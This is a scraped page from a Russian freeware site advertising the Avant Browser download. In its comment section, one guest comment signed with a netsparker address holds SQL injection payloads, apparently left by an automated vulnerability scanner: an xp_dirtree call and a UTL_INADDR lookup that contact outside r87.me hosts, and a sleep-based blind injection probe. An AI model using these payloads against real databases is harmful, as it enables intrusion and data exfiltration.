

--- FILE ---
content_type: text/html
request_url: https://relizua.com/browser/143-avant-browser.html
body_size: 14839
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">

<head>

<link rel="stylesheet" href="/templates/relizua/css/bootstrap.min.css" media="screen">


<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Скачать Avant Browser - быстрый бесплатный браузер Avant Browser</title>
<meta name="description" content="Новый быстрый бесплатный браузер Avant позволит комфортно находится в интернете. Скачать Avant Browser." />
<meta name="keywords" content="Avant, браузер, скачать, бесплатно, rus, 2012," />
<meta name="generator" content=" RELizUA.com (http://relizua.com)" />
<meta property="og:site_name" content="Полезные программы скачать бесплатно для Windows 7 на русском | активация, софт, download." />
<meta property="og:type" content="article" />
<meta property="og:title" content="Быстрый браузер Avant Browser" />
<meta property="og:url" content="https://relizua.com/browser/143-avant-browser.html" />
<meta property="og:image" content="http://relizua.com/uploads/posts/2013-03/thumbs/1362429344_avant-browser-650x402.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://relizua.com/engine/opensearch.php" title="Полезные программы скачать бесплатно для Windows 7 на русском | активация, софт, download." />
<link rel="alternate" type="application/rss+xml" title="Полезные программы скачать бесплатно для Windows 7 на русском | активация, софт, download." href="https://relizua.com/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/js/bbcodes.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width"> 
<meta name="yandex-verification" content="5c33edce242bd12b" />
<meta name="yandex-verification" content="d0f8c737904ccb39" />
<link rel="shortcut icon" href="/templates/relizua/images/favicon.ico" />
<link media="screen" href="/templates/relizua/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/relizua/style/engine.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/templates/relizua/js/libs.js"></script>
<!--<script type="text/javascript" src="/templates/relizua/js/newyear/newyear.js"></script>-->
</script>

<!-- Копирайт ссылка при копировании -->
<script type="text/javascript">
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection;
selection = window.getSelection();
var pagelink = "<br /><br /> Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a><br />© Relizua.com"; // В этой строке поменяйте текст на свой
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position='absolute';
newdiv.style.left='-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout(function() {
body_element.removeChild(newdiv);
},0);
}
document.oncopy = addLink;
</script>
<!-- Копирайт ссылка при копировании -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?150"></script>

<!-- VK Widget 
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 63362136, {disableExpandChatSound: "1",tooltipButtonText: "Есть вопрос?"});
</script>
<script>
jQuery(function menu(){
	jQuery('.main_table > tbody > tr').prepend('<div id="adaptsb_menu" class="adaptsb_menu"><span>Каталог</span></div>');
	 jQuery('.adaptsb_menu').click(function(){
          jQuery(this).next(".colum_left").slideToggle();
	});  
});
-->
</script>
</head>
<body>
<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'relizua';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	hs.dimmingOpacity = 0.60;
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>

<div id="wrapper">

  <div class="head">

      <div class="logo">

          RELIZUA<span>.COM</span>
        </div>
		
        <FONT color="#fff"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://relizua.com/" itemprop="url"><span itemprop="title">Скачать бесплатно без регистрации и смс</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://relizua.com/browser/" itemprop="url"><span itemprop="title">Браузеры</span></a></span> &raquo; Быстрый браузер Avant Browser</span></div></FONT>
		
        <div class="soc_links">
          <div class="sc_menu_l">
              <div class="sc_menu_r">

                </div>
            </div>
          
        </div>
		<h1><FONT color="#ffffff">Программы для Windows</FONT></h1>
    </div>
    <div class="content">

                <table class="main_table">
            <tr>
              
                <td class="colum_left">

                  <script type="text/javascript">
          $(function(){
            $("#slidemenu").UlMenu();
          });
       </script>
                   
                  <ul id="slidemenu">
                     <li><span class="sub_block"><span class="sub_block_in"><span class="sublnk"><img src="/templates/relizua/images/icons/ic9.png" alt="" />Система</span></span></span></li>
                        <li class="submenu">
                            <ul>
                              <li><a href="/besplatnie-arhivatori/" title="Скачать бесплатно WinRar, WinZip, 7zip, PowerArchiver">Архиваторы</a></li>
                      <li><a href="/vosstanovlenie/" title="Recuva, Badcopy">Восстановление данных</a></li>
                      <li><a href="/optimizaciya-os/" title="Ccleaner, RegCleaner, Rstudio">Оптимизация</a></li>
                      <li><a href="/backup-image/" title="Acronis true image">Резервное копирование</a></li>
                      <li><a href="/diagnostika-pc/" title="Fanspeed, everest, cpu, gpu">Диагностика ПК</a></li>
       
                   </ul>
                        </li>
       <li><span class="sub_block"><span class="sub_block_in"><span class="sublnk"><img src="/templates/relizua/images/icons/ic5.png" alt="" />Безопасность</span></span></span></li>
                        <li class="submenu">
                            <ul>
                              <li><a href="/besplatnie-antivirusi/" title="Avira, Avast free Antivirus, AVG, Comodo, NOD32">Антивирусы</a></li>
                      <li><a href="/brandmauer/" title="Comodo">Брандмауэры</a></li>
                      <li><a href="/remote-access/" title="TeamViewer, Radmin, naomi">Удаленное управление</a></li>
       
                   </ul>
                        </li>


                        <li><span class="sub_block"><span class="sub_block_in"><span class="sublnk"><img src="/templates/relizua/images/icons/ic4.png" alt="" />Офис и Медиа</span></span></span></li>
                        <li class="submenu">
                            <ul>
                              <li><a href="/office/" title="Office 2010, Notepad, Akelpad">Офисные программы</a></li>
                              <li><a href="/besplatnaya-multimedia/" title="KMPlayer, Klite codec, winamp, aimp">Мультимедиа</a></li> 
                              <li><a href="/zapis-multimedia/" title="Nero, Ashampoo, CloneDVD">Запись дисков</a></li>
                              <li><a href="/grafika/" title="Photoshop, Picasa, IrfanView">Графика</a></li>
 
                            </ul>
                        </li>
    <li><span class="sub_block"><span class="sub_block_in"><span class="sublnk"><img src="/templates/relizua/images/icons/ic7.png" alt="" />Интернет</span></span></span></li>
                        <li class="submenu">
                            <ul>
                              <li><a href="/browser/" title="Скачать Opera, Mozilla, Chrome">Браузеры</a></li>
                              <li><a href="/download/" title="Скачать Download Master, utorrent, торрент">Загрузка</a></li> 
                              <li><a href="/video-chat/" title="Skype, ICQ, QIP, OOVOO">Общение</a></li>
                              <li><a href="/raznie-programi/" title="Утилиты скачать">Разное</a></li>
 
                            </ul>
                        </li>
                    <li><a href="/blog/"><span style="padding:0px 10px;"><pr>   Статьи</pr></span></a></li>
                    <li><a href="/it-news/"><span style="padding:0px 10px;">ИТ Новости</span></a></li>  
                    <li><a href="/activaror-besplatno/" title="Скачать бесплатно Активатор Windows 7"><span style="padding:0px 10px;">Активация Windows 7</span></a></li> 
                    <li><a href="/crack-key/" title="Приложения для программ"><span style="padding:0px 10px;">Приложения</span></a></li>
    
<li><span class="sub_block"><span class="sub_block_in"><span class="sublnk"><img src="/img/new.gif" align="middle"><span style="padding:0px 10px;">Андроид</span></span></span></span></li>
                        <li class="submenu">
                            <ul>
                              <li><a href="/igry-android/">Игры</a></li>
                              <li><a href="/programmy-android/">Программы</a></li> 
 
                            </ul>
                        </li>
               
                     <li class="menu_line"></li> 
                    <li><a href="https://vk.com/relizuacom"><span><img src="/templates/relizua/images/icons/ic3.png" alt="" />Мы Вконтакте</span></a></li>
                    </ul>
   </div>
</div> 
                      </div>
			<div class="block">
									 <div class="block_cont">
<noindex><center><a href="/browser/144-browser-yandex.html" target="_blank"><img src="/img/yandex.png"></a></center></noindex></div>
                    </div>
					 <div class="block">
                      <div class="block_title">
                        Лучшие программы Windows.
                        </div>
							<a href="http://relizua.com/besplatnie-arhivatori/202-winrar-5-rus.html"><img src="/thumb/winrar.png" align="middle">&nbsp;&nbsp; <b>Архиватор WinRAR</b></a>
						 <hr color="bbbbbb">
						 	<a href="http://relizua.com/download/362-utorrent-skachat-besplatno.html"><img src="/thumb/utorrent.png" align="middle">&nbsp;&nbsp; <b>Торрент µTorrent</b></a>
						 <hr color="bbbbbb">
						 <a href="http://relizua.com/besplatnaya-multimedia/102-flash-player.html"><img src="/thumb/flash_player.png" align="middle">&nbsp;&nbsp; <b>Adobe Флеш Плеер</b></a>
						 <hr color="bbbbbb">
						 	 <a href="http://relizua.com/skype-skachat/5-skype-besplatno.html"><img src="/thumb/skype.png" align="middle">&nbsp;&nbsp; <b>Skype</b></a>
						 <hr color="bbbbbb">
		                     <a href="http://relizua.com/optimizaciya-os/267-ccleaner-skachat.html"><img src="/thumb/ccleaner.png" align="middle">&nbsp;&nbsp; <b>CCleaner</b></a>
						 <hr color="bbbbbb">
						            <a href="http://relizua.com/remote-access/181-teamviewer-windows.html"><img src="/thumb/team.png" align="middle">&nbsp;&nbsp; <b>TeamViewer</b></a>
						 <hr color="bbbbbb">
                        <a href="http://relizua.com/raznie-programi/142-adobe-reader.html"><img src="/thumb/adobe.jpg" align="middle">&nbsp;   <b>Adobe Reader</b></a>
                         <hr color="bbbbbb">
						 <a href="http://relizua.com/video-chat/134-raidcall-na-russkom-skachat.html"><img src="/thumb/rc.png" align="middle">&nbsp;&nbsp;<b>Raidcall</b></a>
						 <hr color="bbbbbb">
                        <a href="http://relizua.com/zapis-multimedia/130-besplatnyy-nero-free-94-russkaya-versiya.html"><img src="/thumb/nero.png" align="middle">&nbsp; <b>Запись дисков Nero</b></a>
                         <hr color="bbbbbb">
                        <a href="http://relizua.com/besplatnaya-multimedia/21-kmp-pleer-download.html"><img src="/thumb/kmp.png" align="middle">&nbsp; <b>Плеер KMPlayer</b></a>
						<hr color="bbbbbb">
                        <a href="http://relizua.com/besplatnaya-multimedia/27-k-lite-codec-pack-full.html"><img src="/thumb/k_lite_icon.png" align="middle">&nbsp; <b>K-Lite Codec Pack</b></a>
                         <ul><li class="menu_line"></li></ul> 
<br>
<br>		
				 

					 </div>
					 
					
</div>
<td class="colum_center">

                   <form method="post" action=''>
		<input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://relizua.com/search.html','arrow':true,'bg':'#70a9fd','fontsize':14,'fg':'#ff0000','language':'ru','logo':'rb','publicname':'поиск по relizua.com','suggest':true,'target':'_self','tld':'ru','type':2,'searchid':2120579,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск ...','input_placeholderColor':'#000000','input_borderColor':'#666666'}"><form action="\://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2120579"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		
				
				   </form>
				   <br>

<div id='relizua-content'><div id='dle-content'><!-- Код блока рекламы по времени 
$(function() {
var d = new Date()
var time = d.getHours()
if (time >= 0 && time < 23)
$("#reklama").css("display", "block")});
</script>
 Код блока рекламы по времени -->

<!-- Код изменения цвета блока скачивания 
<script type="text/javascript">
 $(document).ready(function(){
 $(".Box").hover(function() {
 $(this).stop().animate({ backgroundColor: "#00ffa2"}, 100);
 },function() {
 $(this).stop().animate({ backgroundColor: "#87ffa2" }, 400);
 });
 });
 </script>
 Код изменения цвета блока скачивания -->

<div class="curved-vt-2">
<div class="cont_in">

  <div class="cont_title">
       <div class="right"></div> <h1 class="left">Быстрый браузер Avant Browser</h1>
        <div class="clr"></div>
  <div class="n_oth"><span> Категория: <a href="https://relizua.com/browser/">Браузеры</a></span></div>
    </div>
</a>
<noindex><center></h2></center></noindex>
<br>
<div class="text"><div class="curved-vt-2"><div align="center"><!--TBegin--><a href="http://relizua.com/uploads/posts/2013-03/1362429344_avant-browser-650x402.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2013-03/thumbs/1362429344_avant-browser-650x402.jpg" alt='Быстрый браузер Avant Browser' title='Быстрый браузер Avant Browser'  /></a><!--TEnd--></div><br /><br />Для удобства пользователей интерфейс браузера и большая часть функций схожи с популярным браузером Opera, что обеспечивает более легкий и удобный переход на этот браузер. <br /><br />•	AvantBrowser предоставляет возможность сохранять веб-страницы, а также создавать скриншоты выделенной области и даже всего экрана;<br />•	Возможность заблокировать  всплывающую рекламу;<br />•	Право разрешения/запрещения загрузки с ресурса видео, аудио, анимации или элементов ActiveX.<br />•	Поддержка сразу трех движков<br /><br />По сравнению с такими известными браузерами как InternetExplorer, GoogleChrome и  MozillaFirefox, AvantBrowser имеет ряд своих особенностей.<br />Из достоинств стоит отметить очень низкую требовательность к ресурсам. Программа потребляет мизерный объем оперативной памяти, совершенно не зависает и возможность работы одновременно с двумя вкладками очень удобна для веб-мастеров. Из недостатков стоит отметить более медленную работу, чем у Chrome и  Firefox, хотя и на порядок быстрее, чем в InternetExplorer. <br /><br /><br /><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><br /><div align="center"><!--colorstart:#CC0000--><span style="color:#CC0000"><!--/colorstart--><noindex><a href="http://dl.filekicker.com/send/file/178738-1P80/asetup.exe" target="_blank"></noindex><h2>Скачать Avant Browser</h2></a></div><br /><!--QuoteEnd--></div><!--QuoteEEnd--></div>
<div class="softdetail" align="middle">
<br>
<noindex></noindex>
<p class="bg-primary"> Ссылка на загрузку </p>
			<table width="100%">
<td class="green" colspan="3" border="1" style="background-color: #87ffa2; " height="40" >
<img src="/img/down.png" width="40" height="40" align="left"/><b><div ><center><h3> <a href="http://dl.filekicker.com/send/file/178738-1P80/asetup.exe" target="_blank"><h2>Скачать Avant Browser</h2></a></h3></center></div></b></td>

				<tr>
					<td class="detailleft">Версия:</td><td> 118 </td>
					<noindex><td rowspan="6" style="height:200px; vertical-align:bottom;"> 
					
					<center><a href="https://download.cdn.yandex.net/yandex-tag/weboffer/YandexPackLoader.exe><img src="/img/yarekl3.jpg" border="0"</img></a></center>
                    
										
<center></center>



					</noindex>
				</tr>	
				
				<tr>
					<td class="detailleft">Разработчик:</td>
					<td> Avant Force </td>
				</tr>
				
				
				<tr>
					<td class="detailleft">Год релиза:</td>
					<td> 2013 </td>
				</tr>
			
				<tr>
					<td class="detailleft">Поддерживаемые ОС:</td>
					<td> Windows 7, Vista, XP, 8 </td>
				</tr>
				<tr>
					<td class="detailleft">Языки интерфейса:</td>
					<td class="red"> Русский </td>
				</tr>
					<tr>
					<td class="detailleft">Размер файла:</td>
					<td class="black"> 48 Мб </td>
					<tr></tr>
				</tr>
					</tr>
					<tr border="3">
					<td colspan="2"> <center><script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashare Type="big" data-yashareQuickServices="vkontakte,facebook,odnoklassniki,moimir" data-yashareTheme="counter"></div></center></td><td colspan="2"><center><img src="/img/antivirus.gif" border="0"/></center></td>
				</tr>
				</table>			
				</div>
</div>
<!--
<br>
<br>
<div class="yab-full">
<h2><center>Обнови Браузер и Проголосуй кто круче</center></h2>
<br>
<a href="http://download.yandex.ru/yandex-pack/browser/351996/Yandex.exe" onclick="yaCounter16089841.reachGoal('yablok'); return true;"><img src="/img/ybs.png" border="0"/></a>
<img src="/img/vs.jpg" align="" border="0"/>
<a href="http://download.yandex.ru/yandex-pack/opera/relizua-dl/Opera_int_Setup.exe"><img src="/img/ob.png" border="0"/></a>
<br>

</div>
-->
<br>
<br>
<b>Похожие бесплатные программы:</b>
<br>

<br> <table class="realtednews"> 
<tbody><tr>
<td width="70">
<a href="https://relizua.com/browser/590-cyberfox-skachat-rus.html"><img src="/uploads/posts/2014-11/1415123356_002532slksdzsgs0ka5e0n.png" style="border:1px solid #EAEAEA; padding:2px; width:65px; height:65px;"></a></td>
<td style="padding-left:10px;">
<a href="https://relizua.com/browser/590-cyberfox-skachat-rus.html" style="font-size:13px;"><b>CyberFox браузер Киберфокс.</b></a>
<br>
<font style="color:#1c2f40;font-size:12px;">Не секрет, что лидирующую позицию, в списке самых популярных браузеров, занимает Mozilla Firefox. Этот браузер достаточно быстрый, надежный, мощный и, что самое важное, многофункциональный. Программа ....</font></td></tr></tbody></table><hr><table class="realtednews"> 
<tbody><tr>
<td width="70">
<a href="https://relizua.com/browser/379-palemoon.html"><img src="/uploads/posts/2014-07/1404299483_palemun.jpg" style="border:1px solid #EAEAEA; padding:2px; width:65px; height:65px;"></a></td>
<td style="padding-left:10px;">
<a href="https://relizua.com/browser/379-palemoon.html" style="font-size:13px;"><b>Pale Moon бесплатный браузер</b></a>
<br>
<font style="color:#1c2f40;font-size:12px;">Программа Pale Moon - это улучшенная модификация популярного браузера Firefox, оптимизированная разработчиками для использования всего богатства ресурсов операционной системы Windows. Она значительно ....</font></td></tr></tbody></table><hr><table class="realtednews"> 
<tbody><tr>
<td width="70">
<a href="https://relizua.com/browser/318-brauzer-amigo-skachat.html"><img src="/uploads/posts/2016-06/1465368939_amigo.png" style="border:1px solid #EAEAEA; padding:2px; width:65px; height:65px;"></a></td>
<td style="padding-left:10px;">
<a href="https://relizua.com/browser/318-brauzer-amigo-skachat.html" style="font-size:13px;"><b>Новый браузер Амиго</b></a>
<br>
<font style="color:#1c2f40;font-size:12px;">Интернет браузер Амиго придется по душе абсолютно всем пользователям, а особенно тем, которые любят всегда оставаться в онлайне в социальных сетях, потому как браузер имеет встроенную панель, которая ....</font></td></tr></tbody></table><hr><table class="realtednews"> 
<tbody><tr>
<td width="70">
<a href="https://relizua.com/besplatnie-antivirusi/221-avast-browser-cleanup.html"><img src="/uploads/posts/2013-06/1372001578_1367058593_avast-browser-cleanup-01-535x535.png" style="border:1px solid #EAEAEA; padding:2px; width:65px; height:65px;"></a></td>
<td style="padding-left:10px;">
<a href="https://relizua.com/besplatnie-antivirusi/221-avast-browser-cleanup.html" style="font-size:13px;"><b>Avast! Browser Cleanup 8</b></a>
<br>
<font style="color:#1c2f40;font-size:12px;">avast! Browser Cleanup – специализированная утилита, которая позволит вам без проблем навести порядок в вашем браузере. То есть она позволит вам удалить различные плагины и тулбары или как из еще ....</font></td></tr></tbody></table><hr><table class="realtednews"> 
<tbody><tr>
<td width="70">
<a href="https://relizua.com/browser/173-mozilla-firefox-20.html"><img src="/uploads/posts/2013-04/thumbs/1366203527_5b240a929a.png" style="border:1px solid #EAEAEA; padding:2px; width:65px; height:65px;"></a></td>
<td style="padding-left:10px;">
<a href="https://relizua.com/browser/173-mozilla-firefox-20.html" style="font-size:13px;"><b>Браузер Mozilla Firefox скачать бесплатный Фаерфокс.</b></a>
<br>
<font style="color:#1c2f40;font-size:12px;">Скачать Браузер Firefox (Мазила Фаерфокс) разработанный компанией Mozilla и является бесплатным браузером, с достаточно простым интерфейсом, разобраться в его работе будет совсем не сложно. Многие ....</font></td></tr></tbody></table><hr> </br>  
<br>

<strong><h2>Коментарии</h2></strong>     
<br><br>
</div><a name="comment"></a><form method="post" action="" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id='comment-id-19402'><div class="masdg">
    <div class="msg_av left">
        <img src="/templates/relizua/dleimages/noavatar.png" alt=""/>
    </div>
    <div class="msg_text">
        <div class="msg_more">
          <b><a href="mailto:netsparker@example.com">Smith</a></b> <b>|</b> Гости <right></right>
       <br><hr style="height:1px; border:0px; border-top: 1px dashed #d8d8d8; display:block;"/>   
      </div>
        <div id='comm-id-19402'>3<b></b><i></i><u></u><s></s>[left][/left][center][/center][right][/right][hide][/hide]<!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><!--QuoteEnd--></div><!--QuoteEEnd--><!--dle_spoiler--><div class="title_spoiler"><img id="image-sp1803cc354dc8ae00ee49591bd3710bdf" style="vertical-align: middle;border: none;" alt="" src="/templates/relizua/dleimages/spoiler-plus.gif" />&nbsp;<a href="javascript:ShowOrHide('sp1803cc354dc8ae00ee49591bd3710bdf')"><!--spoiler_title-->Показать / Скрыть текст<!--spoiler_title_end--></a></div><div id="sp1803cc354dc8ae00ee49591bd3710bdf" class="text_spoiler" style="display:none;"><!--spoiler_text--><!--spoiler_text_end--></div><!--/dle_spoiler--><br /><br />NS09пјњs1п№ҐDBLКєSNGLК№NS09<br /><br />exec(&#039;xp_dirtree &#039;&#039;\\dyr3ifv6ra0kniwgipfx4z-atbeox5q9_bc9_fkz&#039;+&#039;fie.r87.me&<br />#039;+&#039;\c$\a&#039;&#039;&#039;)<br /><br />(select UTL_INADDR.GET_HOST_ADDRESS(&#039;dyr3ifv6ra7xikf0ex2w7quubthqlttnrn8vei6e&#039;<br />||&#039;1hk.r87.me&#039;) from DUAL)<br /><br />-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1 /* 3ecd570a-f918-4fe0-9a38-eecda2c432e6 */</div>
      
        
        <div class="msg_date">
            11 октября 2022 18:42
        </div>
        <ul class="opt_links">
        </ul>
    </div>
    <div class="clr"></div>
    <div class="mass_ac"></div>
</div></div>
<div id="dle-ajax-comments"></div>
</div></form>
<form  method="post" name="dle-comments-form" id="dle-comments-form" action="/browser/143-avant-browser.html"><center>
<div id="add_comm">
<div id="comm_rules">

</div>
</center><center><div id="add_c">Панель добавления отзыва</div></center><center>

 Ваше Имя:<br /><input type="text" name="name" id="name" class="plog" /><br /><br />
Ваш E-Mail:<br /><input type="text" name="mail" id="mail" class="plog" /><br /><br />
<label><script language="javascript" type="text/javascript">
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";

var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );

function image_upload()
{

window.open('https://relizua.com/engine/images.php?area=' + selField + '&add_id=', '_Addimage', 'toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=640,height=550');    

}
-->
</script>
<div style="width:465px;border:1px solid #BBB;" class="editor">
<div style="width:100%; height:25px;border-bottom:1px solid #BBB;background-image:url('/templates/relizua/bbcodes/bg.gif')">
<div id="b_b" class="editor_button" onclick="simpletag('b')"><img title="Полужирный" src="/templates/relizua/bbcodes/b.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_i" class="editor_button" onclick="simpletag('i')"><img title="Наклонный текст" src="/templates/relizua/bbcodes/i.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_u" class="editor_button" onclick="simpletag('u')"><img title="Подчеркнутый текст" src="/templates/relizua/bbcodes/u.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_s" class="editor_button" onclick="simpletag('s')"><img title="Зачеркнутый текст" src="/templates/relizua/bbcodes/s.gif" width="23" height="25" border="0" alt="" /></div>
